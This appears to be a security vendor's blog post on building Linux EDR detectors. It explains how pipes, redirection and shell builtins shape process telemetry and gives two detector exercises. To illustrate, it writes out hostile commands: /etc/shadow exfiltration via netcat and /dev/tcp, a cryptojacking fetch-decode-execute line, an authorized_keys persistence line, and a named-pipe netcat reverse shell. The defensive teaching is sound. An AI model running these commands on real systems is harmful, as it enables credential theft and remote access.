The security industry often conflates Linux and Windows detector development methodologies, overlooking significant nuances, particularly within the Linux domain. These distinctions encompass differences in mindset, telemetry quirks, and detection philosophy. Understanding these variations can greatly improve the efficacy of your detection analytics.
This blog will explore the following:
- the philosophical and practical differences in detector creation for Windows and Linux
- the basics of Linux detector development
- effective testing methodologies for Linux detectors
- the criteria for developing Red Canary-grade Linux detectors
Finally, we will apply these insights by walking through the creation of two different detectors.

EDR evaluation guide: Key considerations for today’s cybersecurity landscape
Learn moreLinux vs. Windows mindset
Before delving into the intricacies of detector development in Linux vs. Windows, it’s crucial to understand the fundamental differences in philosophy between Windows and Unix, the operating system on which Linux systems are based. In essence, Linux caters more to developers and is shell-centric, whereas Windows targets everyday users and is UI-centric.
We can further understand the differences by examining the Unix philosophy as summarized by Peter Salus:
1. Write programs that do one thing and do it well.
This Unix principle is meant to deter developers from writing bloated programs. For example, while the ls command on Linux is dedicated solely to listing files, explorer.exe on Windows can list files but also launch binaries, search files, and more.
2. Write programs to work together.
Unix programs are designed to work seamlessly via a series of pipes. For instance, the command ls *.txt | xargs wc -l demonstrates two commands working in tandem to count the lines in the listed text files. While similar tasks can be achieved in Windows using the dir command, this requires the regular user, who typically uses explorer.exe, to switch to a command-line interface.
3. Write programs to handle text streams, because that is a universal interface.
In Linux, programs are fundamentally designed to handle text streams. Therefore, behind the scenes, programs use numerous text processing utilities such as cut, grep, awk and sed. In contrast, Windows emphasizes a GUI-approach, resulting in less text stream processing.
Telemetry
This section explores some of the unique quirks of Linux telemetry, some in comparison to Windows and others specific to Linux.
PE vs ELF format
The portable executable (PE) format used on Windows is structured to store various metadata such as internal name, file description, and publisher. This enables detection engineers to profile system binaries and detect renamed or relocated system binaries by examining this metadata.
In contrast, the executable and linkable format (ELF) used on Linux opts to not have similar metadata. This makes certain attacks, like the one mentioned above, and others such as dormant C2s, more challenging to detect. In the latter case, the binary may appear as a typical executable making network connections, complicating the detection process for analysts. Consequently, detection engineers must rely on alternative telemetry sources such as process command lines and employ other detection methods such as YARA rules.
Another important consideration is the reliance on process names to identify executables. Variations in program versions can result in different process names. For example, when detecting a reverse shell via nc (netcat), detection engineers should account for all versions of it: nc, nc.openbsd, nc.traditional, ncat, and netcat.
Shell mechanics

Before delving into this section, it’s important for detection engineers to grasp the typical operations of endpoint detection and response (EDR) solutions. Typically, EDR providers collect telemetry by monitoring the kernel, in particular, the execve syscall, which is responsible for spawning new processes. As a result, if a user inputs a command into the shell and the shell modifies it before passing it to execve, defenders would only observe the modified command, necessitating inference of the original command.
This is precisely what occurs with three different types of telemetry: process streams (pipes and redirection), shell special characters, and built-in shell functions.
Process streams
Commands entered into a shell that leverage process streams (e.g., |, <, >, >>, etc.) are initially processed by the shell. In other words, the shell configures file descriptors and manages the streams before forwarding the commands to the kernel for execution, giving defenders only a partial view of the commands executed.
Let’s consider a few concrete examples:
Note: In the descriptions below, “command” represents what was actually entered into the shell and “telemetry” represents what is observed by the EDR and consequently an analyst or detection engineer.
Pipes

Command: cat /etc/shadow | nc 8.8.8.8 4444
Explanation: This command instructs the shell to redirect the standard output (stdout) of cat /etc/shadow command to the standard input (stdin) of netcat (nc).
Telemetry:
Thoughts: Note that the process hierarchy shows cat and nc as sibling processes. During analysis, it may initially appear that cat and nc are unrelated. However, analysts should pay attention to the timestamps, as proximity in timing would indicate the relationship between these two processes. Additionally, the cat and nc processes would have overlapping pipe references, which would be another useful indicator of their relationship.
Redirection

Command: cat /etc/shadow > /dev/tcp/10.10.10.10/4444
Explanation: /dev/tcp/10.10.10.10/4444 is a bash-specific feature used to create a network socket. This command redirects the stdout of cat /etc/shadow and sends it to that socket.
Telemetry:
Thoughts: Notice how /dev/tcp/10.10.10.10/4444 does not show up in the telemetry when executed in an interactive shell. Also, the network connection stemming from the bash process indicates that the shell sets up the network socket, as opposed to the cat process.
Command: /bin/cat < /etc/shadow
Explanation: This command sends /etc/shadow to the stdin of /bin/cat.
Telemetry:
Thoughts: We only see bash spawning cat without reference to /etc/shadow.
How EDR solutions view process streams
You might be wondering how detection engineers are supposed to detect these types of threats, particularly the last one, wherein neither process hierarchy nor command line reveals the reading of /etc/shadow. Most modern EDR solutions actually have some visibility into process streams, especially the common types of resources represented by file descriptors: file, pipe, socket, or device driver path. Depending on the scenario, this information can help create detectors.
The telemetry for each type appears as follows:
- File: The path to an actual file (e.g.,
/home/canary/test.txt) - Pipe: The word
pipe, followed by the inode (e.g.,pipe:[12345]) - Socket: The word
socket, followed by the inode (e.g.,socket:[12345]) - Device driver path: The represented file (e.g.,
/dev/tty0)
Consider the following command:
echo “test” | sleep 3600 2>error.log 4> /dev/tcp/8.8.8.8/53 &
From the perspective of the sleep function:
- File Descriptor 0 – STDIN – output of
echo “test”command - File Descriptor 1 – STDOUT – the terminal, represented by the device driver
/dev/pts/0 - File Descriptor 2 – STDERR – The file
error.log - File Descriptor 4 – outputted to the network socket, represented by
/dev/tcp/8.8.8.8/53
File and device driver telemetry can be useful because it contains the full path. Conversely, pipe and socket telemetry does not reference the program or network socket it interacts with, making this telemetry source often too general. Nonetheless, there are cases where merely knowing that a program used a pipe or socket can suffice for creating detectors. This will be further explored below.
Shell special characters
Another reason the shell might modify the command before sending it to the kernel is when the command contains special characters. These characters are interpreted by the shell as instructions on how to execute the command. Examples include ; (substitute for a new line), & (creates a background process), || (runs the second command if the first fails), and $() (creates a subshell).

Command (Rocke Cryptojacking): $(curl -fsSL $URL || wget -q -O- $URL) | base64 -d | /bin/bash
Explanation: This command fetches a script using curl (or wget if curl fails), base64 decodes it and executes with /bin/bash.
Telemetry:
Thoughts: The first part of the command, encompassed in $(), has nothing to do with processes streams.
Built-in shell functions
Built-in shell functions, or “builtins,” allow commands to leverage the shell’s internal logic without spawning a new process. As a result, if a command utilizes a built-in function, it does not appear in telemetry data. There are several such functions, including echo and alias.
Elaborating on the echo example, it can be somewhat confusing because the command exists in two forms: as a shell built-in function and as a standalone binary on the host. The version of echo that gets executed—and whether or not it appears in host telemetry—depends on the method of execution.
Command: echo “test”
Explanation: When executed in bash in this manner, echo is interpreted as a builtin and does not result in a child process that would appear in host telemetry.
Telemetry:
Command: find / -name “canary.txt” -exec echo {} \;
Explanation: Since find is not a shell builtin but a separate system binary, when it reaches the echo part of the execution, it utilizes the host binary version of echo. This results in echo showing up in process telemetry.
Telemetry:
Thoughts: The above command demonstrates how different system binaries interact with each other. A simpler way to invoke the system’s binary version of echo, which results in the spawning of a child process, would be the bash process calling it directly by its path: /usr/bin/echo “hello”.
Edge cases
It may seem that the process command line telemetry source is not very useful, since many commands executed in the shell do not appear in the telemetry. However, the process command line is especially valuable when the parent process passes the entire command line as a single string:
Command: bash -c “echo ‘test’ | base64”
Telemetry:
Explanation: It is not necessary for the parent to be bash. Python, for example, can also execute shell commands by passing them as a string, which would be visible in the telemetry.
Linux detection best practices
Linux detectors must be more precise in distinguishing between an administrator and an adversary. For example, the process hierarchy does not provide the same level of insight on Linux as it often does on Windows. While dumping the SAM hive on Windows (using reg.exe save HKLM\SAM sam.bak) is highly unusual, reading /etc/shadow on Linux is quite common. Thus, detection engineers should consider surrounding activity when developing Linux detectors. As another example, a detector that identifies a bash instance spawning cat /etc/shadow, modifying the ~/.ssh/authorized_keys file and executing whoami is more likely to model adversarial behavior than one solely focusing on cat /etc/shadow.
Building on the previous point, detection engineers should prioritize developing detectors that identify anomalies in activity rather than solely focusing on specific threats. The example provided earlier illustrates this concept— the detection logic doesn’t target any particular malware or adversary tactic, but rather assesses the probability that the observed behavior indicates an adversary rather than a regular user.
Such “anomaly” detectors may not fire for an extended period of time, obscuring their immediate value. However, their significance becomes evident over time, particularly when they alert on crucial stages of an attack, highlighting their importance in detecting subtle or evolving threats.
Detection engineers should prioritize developing Linux detectors that identify anomalies in activity rather than solely focusing on specific threats.
One often overlooked detector metric is “triage efficiency.” This metric assesses the effort required for an analyst to triage an alert generated by a detector. Beyond just being noisy, a detector focused solely on cat /etc/shadow is particularly inefficient. Analysts responding to such alerts would need to invest a bit of time understanding the telemetry, assessing if the command is a part of script, determining if it’s typical for the user, and considering any surrounding activity for context. This not only contributes to alert fatigue, but a lack of actionability as well.
It’s also beneficial to explore alternative ways of grouping processes, such as grouping those that run within the same container. This method reveals relationships between processes that might not be immediately apparent. Grouping by container can highlight threats specific to containerized environments, such as container escapes, which traditional process hierarchies might fail to clarify. Other grouping strategies can include those based on shared security contexts or namespaces, potentially enhancing a detection engineer’s ability to understand the threat.
Putting it all together: Practical exercises
Exercise 1:
The threat research team has determined that the Metasploit framework leverages the following technique (executed by a shell) to establish persistence on Linux:

perl -e 'print("CONTENTS")' > ~/.ssh/authorized_keys
where “CONTENTS” is an input defined by the adversary (presumably an SSH key).
A detection engineer unaware of the aforementioned concepts may assume the telemetry would look like this:

This interpretation is incorrect. The redirection operation, directing the output of perl into the authorized_keys file, is managed by the shell. This means the actual file modification—writing to authorized_keys—is not attributed to the perl process. Instead, the shell is technically responsible for the file modification. The observed telemetry would instead be:
Now that we understand the telemetry, here is a sample detector we could write for it:
parent_process.name == bash
&&
parent_process.file_modification.path contains ".ssh/authorized_keys"
&&
child_process.name == perl
&&
child_process.command_line contains "print"
Exercise 2
A crafty penetration tester has discovered a way to execute reverse shells using netcat without the -e in the command line, which bypasses your current detectors. The following two commands were executed on the victim machine:
mknod /tmp/backpipe p
/bin/sh 0</tmp/backpipe | nc attacker_ip 4444 1>/tmp/backpipe
From the perspective of the netcat process, the file descriptors look like this:
Here is what a detection engineer would actually observe in the telemetry:
- Process =
nc - Process standard in =
pipe:[INODE] - Process standard out =
/tmp/backpipe
With this information, we can create the following detector:
process.name = 'nc'
&&
process.stdin contains 'pipe:'
&&
process.stdout contains '/tmp'Note that for the sake of brevity, we omitted other variant names of the netcat process. Furthermore, it is possible to design a broader detector that matches on process.stdout contains ‘/’, rather than specifically for /tmp.
